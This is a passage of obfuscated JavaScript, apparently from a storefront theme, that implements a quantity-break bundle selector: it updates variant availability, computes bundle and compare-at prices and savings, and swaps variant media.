_0x517f16(_0x21a7fd,_0x1c4669)},qcTWB:_0x166441(1908,2601,1624,977),XKBlJ:_0x1a5a81(2996,4365,2140,3063),zknXf:_0x1a5a81(2482,3069,2482,2941),GgxQr:_0x166441(2709,2523,3854,2024)+_0x1a5a81(3296,4875,4646,3640),TVQaK:_0x166441(2300,2754,964,2411)+_0x1a5a81(2795,3324,2803,2610),oThKm:function(_0x29eead,_0x6e2aef){return _0x29eead>_0x6e2aef},skvvR:"select",uPsTM:_0x166441(1537,1980,2440,139),QrXtj:".select--small",TvVWP:_0x1a5a81(3213,1968,3184,2670),nWKYz:function(_0x321c4d,_0x20a56f,_0x54dd88,_0x44f282,_0x18f311,_0x2a048c){return _0x321c4d(_0x20a56f,_0x54dd88,_0x44f282,_0x18f311,_0x2a048c)},hNcnx:".quantity-"+_0x1a5a81(975,3033,1097,2143),SxIUo:function(_0x52ae18,_0x503824){return _0x52ae18(_0x503824)},hdLmW:function(_0x13fdec,_0x148422){return _0x13fdec<_0x148422},wuSHK:function(_0x3c3365,_0x160df4){return _0x3c3365===_0x160df4},xZhaV:function(_0x9c43f,_0x4eb778){return _0x9c43f(_0x4eb778)},DNIqk:function(_0x3d4e53,_0x337d9e){return _0x3d4e53>_0x337d9e},LJett:function(_0x161f4b,_0xda1d4b){return _0x161f4b===_0xda1d4b},RMpQk:_0x1a5a81(2591,1663,2689,1524),LWbvG:function(_0x422074,_0x153281){return _0x422074-_0x153281},tqsjs:function(_0x283822,_0x275c58){return _0x283822*_0x275c58},rKfke:function(_0x552f6c,_0x33a724){return _0x552f6c-_0x33a724},oOXQC:function(_0x362464,_0xc4ad44){return _0x362464/_0xc4ad44},WfLvs:function(_0x297de0,_0x47d185){return _0x297de0/_0x47d185},IEcWr:function(_0x53907f,_0x1ce3d7,_0x1a9fc1,_0xaf7f0d){return _0x53907f(_0x1ce3d7,_0x1a9fc1,_0xaf7f0d)},HrqHV:function(_0x2f9457,_0x56f56c,_0x1384dd,_0x2a7e69){return _0x2f9457(_0x56f56c,_0x1384dd,_0x2a7e69)},uDHwP:_0x1a5a81(2349,2557,1885,2090)+"rice-update",WUrxd:_0x166441(2863,4081,2207,1831)+"break__com"+_0x166441(4055,3622,3312,4239),ZFkzc:_0x1a5a81(982,1999,2858,1866),VHlvP:_0x1a5a81(1228,3097,3404,2160)},_0xa803af=_0xf32ff3.currentTarget,_0x2ae51b=Array[_0x1a5a81(3459,4081,2957,3426)](_0xa803af[_0x1a5a81(4318,1747,2583,3109)+_0x166441(2206,3097,2949,2828)](_0x49df16[_0x166441(4070,4673,5095,3236)]),_0x243cf8=>_0x243cf8[_0x166441(1666,2440,1993,2223)]);if(this[_0x1a5a81(2566,1857,3435,2465)+_0x166441(2462,1241,2486,3664)])if(_0x49df16.uPsTM!==_0x49df16[_0x166441(3478,2931,3410,4087)]){const _0x34acdf=_0x31091b[_0x166441(3728,4433,3425,2489)](_0x21f66f,arguments);return _0x54b111=null,_0x34acdf}else{const _0x46a4be=this[_0x166441(3765,3772,3126,2382)+_0x1a5a81(2564,1697,1417,1650)]()[_0x1a5a81(1326,1198,2694,2607)](_0x3f7ffe=>_0xa803af[_0x1a5a81(2720,4192,2227,3109)+_0x166441(2930,3577,3336,3890)](_0x1a5a81(3386,1939,2150,3281))[_0x166441(1666,1286,1449,2443)]===_0x3f7ffe[_0x166441(2414,2924,2467,2808)]),_0x36185f=[..._0xa803af[_0x166441(3173,3602,2458,2029)+_0x1a5a81(1787,1145,715,2142)](_0x49df16.QrXtj)];_0x49df16[_0x166441(3375,1968,2258,3419)](updateVariantStatuses,_0x46a4be,_0x36185f)}const _0x1cf36b=this[_0x166441(3765,3424,3172,3714)+_0x166441(1714,332,961,2231)]()[_0x166441(1705,772,2309,1983)](_0x2f3648=>{function _0x53e96f(_0x1a5e79,_0x4ecd17,_0x38583e,_0x4978ae){return _0x166441(_0x4ecd17- -236,_0x4978ae,_0x38583e-21,_0x4978ae-398)}function _0x33822e(_0x240400,_0x39680f,_0x1d84b8,_0xe7a850){return _0x1a5a81(_0x39680f,_0x39680f-429,_0x1d84b8-137,_0x1d84b8- -688)}const _0x2ba6e2={QQErW:function(_0x3a3f58,_0x178f8c){function _0x411fa3(_0x2f8ca8,_0x9201e1,_0xa3542,_0x38733e){return _0x462e(_0xa3542- -307,_0x38733e)}return _0x49df16[_0x411fa3(2701,2850,1766,2137)](_0x3a3f58,_0x178f8c)},AoNQW:function(_0x5976b8,_0x1e3cc6){return _0x5976b8===_0x1e3cc6}};if(_0x49df16.lFTuK(_0x49df16[_0x33822e(3135,2006,3356,2599)],_0x49df16.sKGOR))return!_0x2f3648.options[_0x33822e(1638,2033,2889,1809)]((_0x17a7bd,_0x36dd10)=>{function _0x4251e3(_0x597135,_0x13c839,_0xe97284,_0x137fe9){return _0x33822e(_0x597135-304,_0x597135,_0x13c839- -694,_0x137fe9-163)}return _0x2ba6e2[_0x4251e3(1424,339,-559,-735)](_0x2ae51b[_0x36dd10],_0x17a7bd)}).includes(!1);if(_0x2ba6e2[_0x53e96f(3077,3363,3541,4377)](_0x371bb7?.code,-4046+6871*-1+10937*1))return;throw this[_0x53e96f(785,1446,328,2634)](),_0x5e252a});if(!_0x1cf36b)if(_0x49df16.EuRVi(_0x49df16[_0x166441(2920,2653,1625,2746)],_0x1a5a81(160,781,777,1583)))_0x49df16[_0x166441(1749,1900,323,2798)](_0x3e533e,_0x6e8fb7),_0x1b2b08=_0x49df16[_0x1a5a81(3215,4053,2855,3311)](_0x439b6e,()=>_0x291fc9[_0x1a5a81(4865,3381,3567,3664)](this,_0x3e1563),_0x5a7de5);else{this[_0x1a5a81(3160,1702,3482,2448)+_0x166441(1650,1494,1690,1606)]&&findAvailableVariant(_0xa803af,_0x2ae51b,!1,!0,this[_0x166441(2728,3143,3211,3163)+_0x1a5a81(3895,2494,3736,3409)]);return}if(this[_0x166441(2728,3792,3808,2142)+"lable"]&&!_0x1cf36b[_0x1a5a81(4110,3754,4549,3568)]&&_0x49df16[_0x166441(1820,2098,2908,2300)](findAvailableVariant,_0xa803af,_0x2ae51b,!1,!0,!0))return;_0xa803af[_0x1a5a81(1723,2595,1755,1983)].selectedId=_0x1cf36b.id;const _0x409d84=_0xa803af[_0x1a5a81(3343,2693,2676,1983)].selectIndex,_0x55def3=_0xa803af[_0x166441(2973,1976,1786,4112)](_0x49df16[_0x1a5a81(2671,3391,3802,3666)]),_0x1bedf8=_0x55def3[_0x166441(2047,853,1563,1777)][_0x1a5a81(3678,3262,3832,2699)];if(this[_0x1a5a81(643,622,1817,1360)+_0x1a5a81(3879,2989,3879,3404)][_0x1bedf8][_0x409d84]=_0x1cf36b.id,this[_0x1a5a81(150,544,169,1312)+"ts"]=this[_0x1a5a81(1099,867,1765,1360)+"riants"][_0x1bedf8],this[_0x1a5a81(3357,3591,2779,2842)+"a"](_0x1cf36b),!this.updatePrices)return;var _0x497f93=-1639+-7373*-1+-5734,_0x247e45=0;const _0x4c391a=_0x49df16[_0x1a5a81(4258,3222,3631,2910)](parseFloat,_0x55def3.dataset[_0x1a5a81(3990,2902,3954,3560)]),_0x36f3ab=_0x49df16[_0x166441(2974,1572,1787,2201)](parseFloat,_0x55def3[_0x1a5a81(2710,806,3246,1983)][_0x1a5a81(1823,1069,2050,1611)+"Left"]),_0x10125e=_0x49df16[_0x1a5a81(3478,1765,2460,2910)](parseFloat,_0x55def3.dataset[_0x166441(1830,1305,2561,2999)+_0x1a5a81(1120,2898,1731,2302)]);for(let _0x15cf75=5189+-1069*-5+-10534;_0x49df16[_0x1a5a81(2588,1340,2594,2767)](_0x15cf75,_0x4c391a);_0x15cf75++)if(_0x49df16[_0x166441(2813,4094,2302,2512)](_0x166441(3112,2928,2516,2986),_0x1a5a81(2762,3221,2642,3048))){const _0x404201=_0x49df16.xZhaV(parseInt,this[_0x166441(1424,1640,2,2002)+_0x1a5a81(3909,2783,4318,3404)][_0x1bedf8][_0x15cf75]),_0x1e4865=this["getVariant"+_0x166441(1714,1019,1415,3143)]().find(_0x2ff4cf=>parseInt(_0x2ff4cf.id)===_0x404201);if(!_0x1e4865)return;_0x497f93+=_0x1e4865[_0x166441(1477,493,1835,2571)],_0x1e4865["compare_at"+_0x1a5a81(3782,2847,4231,2925)]&&_0x49df16[_0x166441(2087,3174,2549,1720)](_0x1e4865[_0x166441(3489,3420,3564,2763)+_0x166441(2989,2374,2218,4268)],_0x1e4865.price)?_0x49df16[_0x166441(4001,3450,2953,4560)](_0x1a5a81(2284,2924,537,1524),_0x49df16.RMpQk)?_0x247e45+=_0x1e4865["compare_at"+_0x166441(2989,2145,4040,3336)]:(this[_0x1a5a81(2139,447,2273,1731)].transform=_0x49df16[_0x1a5a81(2915,3684,5046,4020)],this[_0x166441(3866,3138,2672,3594)+"st"]=!0):_0x247e45+=_0x1e4865[_0x166441(1477,2815,2648,699)]}else this[_0x1a5a81(4359,1745,3992,2977)+"ts"](_0x3ab32f),this.isOpen=!1;function _0x166441(_0x512664,_0x2e3f31,_0x869bd7,_0x4fdd52){return _0x2cc95f(_0x512664-84,_0x2e3f31,_0x512664-866,_0x4fdd52-322)}_0x497f93=_0x49df16[_0x1a5a81(728,1591,1340,1329)](_0x49df16.tqsjs(_0x497f93,_0x36f3ab),_0x10125e);const _0x257599=_0x49df16.rKfke(_0x247e45,_0x497f93),_0xc2fa84=Math.round(_0x257599/(-7448+22*403+-2*659))*(2839+3*-913),_0x294be9=_0x49df16[_0x1a5a81(2326,2503,2384,3492)](_0x497f93,_0x4c391a);function _0x1a5a81(_0x3b2b80,_0x285f31,_0x30f978,_0x11e179){return _0x2cc95f(_0x3b2b80-178,_0x3b2b80,_0x11e179-802,_0x11e179-55)}const _0x2a626e=_0x49df16[_0x166441(1638,2783,2875,2324)](_0x247e45,_0x4c391a),_0x295b06=formatMoney(_0x497f93,this[_0x1a5a81(3681,2600,2281,3300)+"t"],!0),_0x1e2170=_0x49df16[_0x166441(3597,3513,3602,2852)](formatMoney,_0x247e45,this[_0x1a5a81(3107,4095,2388,3300)+"t"],!0),_0x17dc4c=formatMoney(_0x257599,this[_0x1a5a81(4420,4443,3954,3300)+"t"],!0),_0x3094b6=_0x49df16[_0x1a5a81(3048,3445,2979,3764)](formatMoney,_0xc2fa84,this[_0x1a5a81(3612,3534,4136,3300)+"t"],!0),_0x51e82f=_0x49df16[_0x166441(3597,2309,4981,3626)](formatMoney,_0x294be9,this[_0x1a5a81(3905,3794,2267,3300)+"t"],!0),_0x5b0dfd=formatMoney(_0x2a626e,this[_0x166441(3364,2437,3366,2256)+"t"],!0);_0x55def3[_0x166441(3173,4388,2098,2565)+"torAll"](_0x49df16[_0x1a5a81(2330,1482,-140,1261)])[_0x166441(2741,1409,4162,3741)](_0x3c555e=>{let _0xfa9f2f=_0x3c555e[_0x1461cc(-338,896,2130,-160)][_0x1461cc(2802,2457,2586,1195)];_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2403,2364,1642)](_0x49df16[_0x1461cc(1205,1768,2714,1354)],_0x4c391a),_0xfa9f2f=_0xfa9f2f.replace(_0x49df16[_0x1461cc(705,398,-540,1681)],_0x295b06),_0xfa9f2f=_0xfa9f2f[_0x1461cc(2137,1954,803,2391)](_0x1461cc(719,1149,2015,534)+_0x1461cc(-212,372,1618,503),_0x1e2170);function _0x5436cf(_0x2e6c76,_0x2dfb99,_0x185aa0,_0x120e04){return _0x166441(_0x2e6c76- -490,_0x2dfb99,_0x185aa0-113,_0x120e04-130)}_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2045,2128,1709)](_0x49df16[_0x5436cf(3555,3905,4076,4310)],_0x17dc4c),_0xfa9f2f=_0xfa9f2f[_0x1461cc(1144,1954,1740,2509)](_0x1461cc(2349,1558,1399,2363)+"ved_rounded]",_0x3094b6),_0xfa9f2f=_0xfa9f2f[_0x1461cc(943,1954,1747,1805)](_0x5436cf(3340,2897,2752,2057)+"h]",_0x51e82f);function _0x1461cc(_0x2ba1a0,_0x52929d,_0x2bd851,_0x24481f){return _0x166441(_0x52929d- -1151,_0x2ba1a0,_0x2bd851-195,_0x24481f-376)}_0xfa9f2f=_0xfa9f2f[_0x5436cf(2615,2292,3574,3775)](_0x49df16[_0x5436cf(2651,3835,3053,2507)],_0x5b0dfd),_0x3c555e[_0x1461cc(1700,2730,3062,1431)]=_0xfa9f2f});const _0x5a1231=_0x55def3[_0x1a5a81(4050,4305,4411,3109)+_0x166441(2930,2382,3192,3073)](_0x49df16[_0x1a5a81(1928,2495,3287,1980)]);if(_0x5a1231)if(_0x49df16[_0x1a5a81(2072,3787,2775,2551)](_0x166441(1912,3321,3113,2761),_0x49df16.ZFkzc))_0x247e45>_0x497f93?_0x5a1231[_0x1a5a81(3253,720,1851,2079)][_0x1a5a81(1132,2195,2754,2361)](_0x49df16[_0x1a5a81(3083,2341,3434,2175)]):_0x5a1231[_0x166441(2143,1542,770,3514)][_0x166441(3652,3893,4485,4326)](_0x49df16[_0x1a5a81(3126,1892,3024,2175)]);else if(_0x49df16[_0x1a5a81(2456,3012,2249,2993)](_0x353254[_0x1a5a81(3641,2318,2715,3075)](this[_0x166441(2140,2859,2673,2064)]),null))this[_0x1a5a81(3328,4432,4712,3477)+_0x1a5a81(247,752,1905,1495)]();else{const _0x1ef785=_0x1777f4[_0x166441(2925,1935,3243,1547)](_0x10d015[_0x166441(3139,2619,2694,4362)](this[_0x166441(2140,3013,1652,3404)])),_0x2bff81=new _0x2f905d(_0x1ef785[_0x1a5a81(1365,1644,2756,2779)+_0x166441(4116,5340,4672,2975)]);_0x49df16[_0x1a5a81(1833,2852,2382,1590)](_0x14a374[_0x1a5a81(3133,4718,4699,4003)](),_0x2bff81[_0x1a5a81(4354,2871,2593,4003)]())&&this[_0x166441(3541,3685,2349,2545)+"odal"]()}}[_0x519bf4(4526,3298,3459,4271)+_0x519bf4(1133,1247,22,243)](){this.variantData=this.variantData||JSON.parse(this[_0x34d257(1039,1863,907,1566)].textContent);function _0x34d257(_0x1a2d56,_0x41bd5a,_0x15a385,_0x311ad2){return _0x2cc95f(_0x1a2d56-89,_0x1a2d56,_0x15a385- -633,_0x311ad2-264)}function _0x29ed42(_0x5c365c,_0x41df33,_0x2cfab1,_0x5f9db8){return _0x2cc95f(_0x5c365c-420,_0x2cfab1,_0x41df33- -1043,_0x5f9db8-386)}return this[_0x34d257(-301,836,591,1641)+"a"]}initVariants(){const _0x3b3108={};_0x3b3108[_0x403d87(3383,3399,2374,2580)]=function(_0x31ef4a,_0x347589){return _0x31ef4a!==_0x347589};function _0x4bd9b0(_0x19190d,_0x5b184b,_0x47baaf,_0x1a5132){return _0x2cc95f(_0x19190d-406,_0x47baaf,_0x1a5132-680,_0x1a5132-425)}_0x3b3108[_0x4bd9b0(497,2152,483,1721)]="qvbmD",_0x3b3108[_0x4bd9b0(2618,3758,3635,2665)]=_0x403d87(1236,2690,1422,1657)+"ideo--play"+_0x403d87(2123,1479,1552,1597),_0x3b3108.QgQgS=_0x403d87(1851,2992,1976,604),_0x3b3108[_0x403d87(2214,1743,1243,2282)]=_0x403d87(2962,1938,2463,2488),_0x3b3108.EiYRA=_0x403d87(2235,1492,2679,3016)+"break__var"+_0x403d87(2577,554,1686,1615),_0x3b3108[_0x4bd9b0(1347,1947,916,1366)]=_0x403d87(1466,2829,2679,1309)+_0x4bd9b0(2760,2992,1359,2338)+_0x403d87(1935,1898,2364,3696);const _0x1d4f0c=_0x3b3108;if(!this[_0x403d87(1819,3214,2326,2661)+"s"])return;function _0x403d87(_0x6abb08,_0x5d7b3f,_0x772672,_0x2d85d5){return _0x2cc95f(_0x6abb08-129,_0x6abb08,_0x772672-682,_0x2d85d5-376)}this.labels.forEach(_0x53a8a0=>{const _0x439e6e={};_0x439e6e.IeBny=_0x1d4f0c.eJtuo;function _0x54cec1(_0x993229,_0x2b2a87,_0x386220,_0x1e19d4){return _0x4bd9b0(_0x993229-202,_0x2b2a87-336,_0x386220,_0x1e19d4- -892)}const _0x201c28=_0x439e6e;function _0x5be158(_0x45f0cf,_0x3253fa,_0xc2b0df,_0x3eaf00){return _0x4bd9b0(_0x45f0cf-40,_0x3253fa-402,_0x45f0cf,_0x3eaf00- -616)}if(_0x1d4f0c[_0x5be158(2962,2633,2550,1756)](_0x1d4f0c[_0x5be158(2880,765,2898,1885)],_0x1d4f0c[_0x5be158(1895,1826,-759,625)])){if(_0x53a8a0.querySelector(_0x1d4f0c.EiYRA)){let _0x1bfcdc=[];_0x53a8a0[_0x54cec1(965,1226,1010,2095)+_0x54cec1(736,2482,1782,1128)](_0x1d4f0c.zAiow)[_0x54cec1(1467,2841,1729,1663)](_0x4f98cb=>{function _0xc0d8c0(_0x3d2980,_0x51fe0c,_0x5a903f,_0x5d810d){return _0x5be158(_0x51fe0c,_0x51fe0c-42,_0x5a903f-236,_0x5d810d- -1149)}function _0x4f8a47(_0x4ed9f7,_0x4d4553,_0x5e3edf,_0x1700d3){return _0x5be158(_0x1700d3,_0x4d4553-40,_0x5e3edf-117,_0x4ed9f7- -643)}if(_0x1d4f0c[_0xc0d8c0(688,142,951,607)](_0x1d4f0c.LBOAe,_0x1d4f0c[_0xc0d8c0(-631,-743,1304,-44)]))return _0x3c3780[_0x4f8a47(2163,1382,3576,1977)]();_0x1bfcdc.push(_0x4f98cb[_0x4f8a47(602,393,731,-131)][_0x4f8a47(470,1691,-222,56)])}),this[_0x5be158(708,2013,384,622)+_0x54cec1(1560,1061,3217,2390)][_0x53a8a0[_0x5be158(309,2608,1602,1245)].input]=_0x1bfcdc}}else{const _0xc072b5={};_0xc072b5[_0x54cec1(1191,2346,988,2260)]=_0x201c28[_0x5be158(3120,3651,2357,2742)],_0xc072b5[_0x5be158(3742,1822,1587,2629)]="hidden";const _0x1f3868=_0xc072b5;_0x32771f[_0x54cec1(3349,2342,1766,3056)](()=>{this[_0x4bef79(1944,2569,3149,2495)][_0x4bef79(3453,2271,4870,3579)](_0x1f3868[_0x2f3358(2779,914,2288,2103)]);function _0x2f3358(_0x332c90,_0x41a3e1,_0x4209e7,_0x181ef9){return _0x54cec1(_0x332c90-89,_0x41a3e1-140,_0x332c90,_0x4209e7-28)}function _0x4bef79(_0x251105,_0x441437,_0x17938d,_0x2363f6){return _0x5be158(_0x441437,_0x441437-425,_0x17938d-24,_0x251105-603)}this[_0x4bef79(2694,1597,3612,3675)]&&this[_0x2f3358(153,-114,909,503)]&&(this[_0x2f3358(1261,1949,1843,3201)][_0x2f3358(-429,821,745,149)][_0x2f3358(3040,3319,1898,3011)]=_0x1f3868.OZyjA)}).catch(_0x1d8143=>{function _0x26bc23(_0x2ecd37,_0x24277d,_0x2783f0,_0x2ce1d8){return _0x5be158(_0x24277d,_0x24277d-47,_0x2783f0-304,_0x2ce1d8- -171)}function _0x3f6d04(_0x17129d,_0x144891,_0x3261a3,_0x5b590a){return _0x54cec1(_0x17129d-313,_0x144891-248,_0x17129d,_0x144891- -721)}this[_0x3f6d04(-921,344,1198,-616)][_0x3f6d04(1355,626,1761,-429)](_0x1f3868[_0x3f6d04(387,1539,440,1922)]),this.playButton&&this[_0x26bc23(313,1600,1245,986)]&&(this.playButton[_0x3f6d04(-794,-4,586,-703)][_0x26bc23(1139,3158,2354,1975)]=_0x3f6d04(1779,2098,2396,2098))})}}),this[_0x403d87(1732,2219,1192,951)+"ts"]=[]}[_0x2cc95f(1212,935,2040,3018)+"a"](_0x4455cb){function _0x4961f0(_0x469a22,_0x253053,_0x2488cd,_0x33a6bf){return _0x2cc95f(_0x469a22-64,_0x2488cd,_0x33a6bf-152,_0x33a6bf-317)}if(!_0x4455cb||!_0x4455cb[_0x4961f0(1837,1005,1411,766)+"edia"])return;const _0x427ee8=document[_0x425522(2759,1602,1351,1841)+_0x425522(694,1329,384,1510)](_0x4961f0(687,788,975,1918)+_0x425522(-759,-1104,263,289)+this.dataset[_0x425522(50,-999,188,-484)]+'"]');function _0x425522(_0x116827,_0x971c98,_0x4e8d07,_0x24ba5e){return _0x519bf4(_0x116827,_0x4e8d07- -1355,_0x4e8d07-419,_0x24ba5e-315)}_0x427ee8.forEach(_0x5b118e=>_0x5b118e[_0x4961f0(2161,2094,2166,1138)+_0x4961f0(808,1022,1785,2237)](this[_0x425522(107,1557,225,-300)][_0x425522(-247,-603,188,842)]+"-"+_0x4455cb[_0x4961f0(-294,1053,1153,766)+_0x4961f0(1959,1208,1836,2237)].id,!0))}[_0x2cc95f(754,1987,773,1290)+"ge"](_0x537520){function _0x2126d9(_0x398ce7,_0x598d6c,_0xa1487c,_0x1f8d44){return _0x2cc95f(_0x398ce7-186,_0xa1487c,_0x1f8d44- -272,_0x1f8d44-481)}function _0x450f86(_0x482d53,_0x1838cd,_0x17b2c7,_0x31d186){return _0x519bf4(_0x17b2c7,_0x31d186-1,_0x17b2c7-203,_0x31d186-199)}const _0x1c7fc7={AhUJU:function(_0x541aee,_0x268ba5){return _0x541aee(_0x268ba5)}},_0x1ff969=_0x1c7fc7[_0x2126d9(2676,1522,1651,2212)](parseInt,_0x537520.target[_0x450f86(1615,1476,1993,1200)]);this["selectedQu"+_0x2126d9(-226,507,534,554)]=_0x1ff969,this[_0x450f86(2149,909,1202,2044)+"s"]&&(this[_0x450f86(2144,2260,1734,910)+"ts"]=this[_0x2126d9(181,-167,223,286)+_0x450f86(2340,4308,2647,3002)][_0x537520[_0x2126d9(2451,2439,2202,1798)].dataset[_0x450f86(1340,2682,3136,2297)]]),this["quantityGi"+_0x450f86(1812,1135,1308,1880)]&&this[_0x2126d9(2906,3721,2724,2621)+_0x2126d9(-39,2239,794,1208)][_0x450f86(3473,1691,2219,2085)+"s"](_0x1ff969)}}customElements[_0x2cc95f(2314,4200,3058,3440)](_0x519bf4(3776,2412,2171,3718)+_0x519bf4(3878,3558,2231,2717),QuantityBreaks);function updateVariantStatuses(_0x14a782,_0x2197f0){const _0x2d1efb={xkQtd:function(_0x3a3e1b,_0x4056dd){return _0x3a3e1b*_0x4056dd},cIxQf:function(_0xafd2e9,_0x57f73a){return _0xafd2e9>_0x57f73a},prVCi:function(_0x1fd9c8,_0xf18186){return _0x1fd9c8(_0xf18186)},mOsJg:_0x50c154(2002,1603,1405,1179)+_0x50c154(310,177,1304,772)+_0x50c154(1757,2013,1905,2151)+"]",tSgey:function(_0x49b04f,_0x3d9cd4){return _0x49b04f===_0x3d9cd4},EmrDs:_0x50c154(1469,1400,1226,1540)+"e",Ewkoo:_0x50c154(1550,2880,1251,1985),dGQvB:_0x50c154(-120,799,528,-1388),MiBQk:_0x4ef8cd(2573,2309,2517,1909),OtIzF:function(_0x490c96,_0x90e38e){return _0x490c96!==_0x90e38e},jtwoC:"TPFyF",kcWJo:_0x4ef8cd(2115,877,3104,1162),jbxtH:_0x50c154(875,1116,-405,1407),vpTFo:_0x50c154(836,2238,703,2051),tkfpz:function(_0x496063,_0x506443){return _0x496063-_0x506443},SAhYc:_0x4ef8cd(2104,846,3375,2037)};function _0x4ef8cd(_0x19738f,_0x426aa6,_0x609688,_0x189064){return _0x519bf4(_0x189064,_0x19738f- -774,_0x609688-486,_0x189064-161)}function _0x50c154(_0x4fe525,_0x22c820,_0x230eaa,_0x234539){return _0x2cc95f(_0x4fe525-304,_0x230eaa,_0x4fe525- -920,_0x234539-399)}_0x2197f0[_0x4ef8cd(1500,2483,2747,1174)]((_0x4db2a2,_0x4b9839)=>{const _0x54a942={ShFbu:function(_0x1dd0e5,_0x909f7b){function _0x4c4bfd(_0x9a65d1,_0x51f796,_0x5a1807,_0x341ec9){return _0x462e(_0x9a65d1- -788,_0x5a1807)}return _0x2d1efb[_0x4c4bfd(1605,3016,2602,587)](_0x1dd0e5,_0x909f7b)},bHFpB:function(_0x412145,_0x42eec0){function _0x5ecd1a(_0x2540d3,_0x5f929b,_0x41f1db,_0x16122b){return _0x462e(_0x5f929b- -481,_0x41f1db)}return _0x2d1efb[_0x5ecd1a(466,420,1279,771)](_0x412145,_0x42eec0)},rYARG:function(_0x34d54b,_0x38bcda){function _0x2ad6cb(_0x5404e5,_0x5d62d5,_0x2e05a7,_0x49d183){return _0x462e(_0x5d62d5- -24,_0x49d183)}return _0x2d1efb[_0x2ad6cb(1514,2850,4270,1843)](_0x34d54b,_0x38bcda)},LSpyT:_0x2d1efb.mOsJg,JsrjX:".quantity_"+_0x47532f(1922,3261,1522,2705)+_0x47532f(1666,456,2512,2528),kYJvm:function(_0x47ecca,_0x286307){return _0x2d1efb.tSgey(_0x47ecca,_0x286307)},PfmdG:_0x2d1efb[_0x235323(1175,1241,2296,2329)],KAOrp:function(_0x55b33a,_0xf9e64){return _0x55b33a!==_0xf9e64},lVyCp:_0x2d1efb[_0x235323(1980,3398,1305,2321)],zxyLV:_0x2d1efb.dGQvB,Msche:_0x2d1efb[_0x235323(2085,3228,1801,2126)],qWALz:function(_0x1068e4,_0x30713b){return _0x2d1efb.OtIzF(_0x1068e4,_0x30713b)},kwXVQ:_0x2d1efb[_0x235323(3360,2638,3311,2039)],MPyPQ:_0x2d1efb[_0x47532f(1933,1545,855,554)],CXKoH:_0x2d1efb[_0x235323(3638,4502,4653,2575)]};function _0x47532f(_0xf3c39c,_0x2be7cc,_0x9bb51c,_0x17ddc5){return _0x4ef8cd(_0xf3c39c-1067,_0x2be7cc-494,_0x9bb51c-383,_0x2be7cc)}function _0x235323(_0xa21aa7,_0x36db0a,_0x279c2c,_0x2d3ee9){return _0x50c154(_0xa21aa7-1663,_0x36db0a-133,_0x279c2c,_0x2d3ee9-183)}if(_0x2d1efb.OtIzF("lHkbF",_0x2d1efb[_0x235323(1242,977,2428,604)])){if(_0x4b9839===1283+-3911*-1+-1*5194)return;const _0x6f500d=[..._0x4db2a2[_0x47532f(2999,3085,2871,4029)+_0x47532f(2032,2254,2777,2370)](_0x235323(3954,3825,5199,4991))],_0x45ff1e=_0x2197f0[_0x2d1efb[_0x235323(1978,1749,657,3115)](_0x4b9839,1)][_0x235323(3050,2138,2430,4077)+_0x235323(2807,2566,3851,3505)](_0x2d1efb[_0x47532f(1904,2051,647,594)])[_0x47532f(1492,1294,1108,1099)],_0x14dd20=_0x14a782[_0x47532f(2497,3727,2076,3689)](_0x3dddcc=>_0x3dddcc[_0x235323(3509,3589,2545,4425)]&&_0x3dddcc["option"+_0x4b9839]===_0x45ff1e).map(_0x1252ba=>_0x1252ba["option"+(_0x4b9839+(-2501+-2*-4463+-6424))]),_0x331871=_0x14a782[_0x235323(2548,2481,1437,3156)](_0x25b33d=>_0x25b33d["option"+_0x4b9839]===_0x45ff1e)[_0x235323(3518,4134,4172,2559)](_0x3f19ad=>_0x3f19ad[_0x235323(3954,4073,2901,5121)+(_0x4b9839+(9176+1*-4294+-4881))]);_0x6f500d.forEach(_0x4c79e8=>{const _0x36ecfa={GEWwW:function(_0x23534e,_0x57cc6f){function _0x4b3ced(_0x40f6c0,_0x3663aa,_0x538d73,_0x253039){return _0x462e(_0x253039- -951,_0x40f6c0)}return _0x54a942[_0x4b3ced(-362,-1869,-1131,-553)](_0x23534e,_0x57cc6f)},UPupx:function(_0x48351b,_0x5bdd6a){function _0x39c9f3(_0x21abbc,_0x5b8f06,_0xb2af3b,_0x4234cf){return _0x462e(_0xb2af3b- -954,_0x5b8f06)}return _0x54a942[_0x39c9f3(166,70,-556,-1582)](_0x48351b,_0x5bdd6a)},Rgibl:_0x54a942.LSpyT,XeYJY:"disabled",vfrZD:function(_0x3af1b5,_0x2c6a91){return _0x3af1b5<=_0x2c6a91},OJbjU:function(_0x35fd87,_0xd09c29){function _0x3cdce5(_0x1b1d46,_0x49a985,_0x42c50d,_0x369321){return _0x462e(_0x49a985- -984,_0x42c50d)}return _0x54a942[_0x3cdce5(-799,-586,-1185,-24)](_0x35fd87,_0xd09c29)},zFpWx:_0x54a942.JsrjX,fJRGm:function(_0x3f8941,_0x8d8aff){return _0x3f8941>=_0x8d8aff},otqNX:function(_0x59a07b,_0x3474fe){function _0x63eaa1(_0x5cc8af,_0x300621,_0xfd84cc,_0x174683){return _0x462e(_0x5cc8af-978,_0x174683)}return _0x54a942[_0x63eaa1(3485,3602,3760,4878)](_0x59a07b,_0x3474fe)},HXHxu:_0x25aee1(-288,829,813,448)};function _0x25aee1(_0x245a9f,_0x5eaa79,_0x228bc5,_0x36ff3d){return _0x47532f(_0x228bc5- -1444,_0x36ff3d,_0x228bc5-245,_0x36ff3d-35)}_0x4c79e8[_0x40b4cd(-136,658,-221,1065)][_0x25aee1(-578,118,807,-274)](_0x54a942[_0x40b4cd(1145,2480,882,1478)],"non-existent");function _0x40b4cd(_0x3aa6d2,_0x310fe4,_0x29ca22,_0x23dd31){return _0x47532f(_0x23dd31- -904,_0x310fe4,_0x29ca22-482,_0x23dd31-260)}if(_0x331871[_0x40b4cd(1623,848,-900,344)](_0x4c79e8.getAttribute(_0x25aee1(-1341,-229,48,993))))if(_0x14dd20[_0x40b4cd(18,661,31,344)](_0x4c79e8[_0x25aee1(-876,899,431,113)+"te"](_0x40b4cd(-343,202,-836,588))))if(_0x54a942[_0x40b4cd(1581,2307,-277,1030)](_0x54a942[_0x40b4cd(884,472,-21,1245)],_0x40b4cd(2433,790,2166,1948)))_0x4c79e8[_0x25aee1(-1117,488,-296,-1581)]=_0x4c79e8[_0x25aee1(-507,1787,431,-987)+"te"](_0x54a942.zxyLV);else{const _0x3a69ee=_0x36ecfa[_0x25aee1(1343,898,304,15)](_0x3594a5,this[_0x40b4cd(2263,2630,1941,1685)].value);if(this[_0x40b4cd(2227,2275,375,1685)][_0x25aee1(-1431,-717,-128,1132)]){const 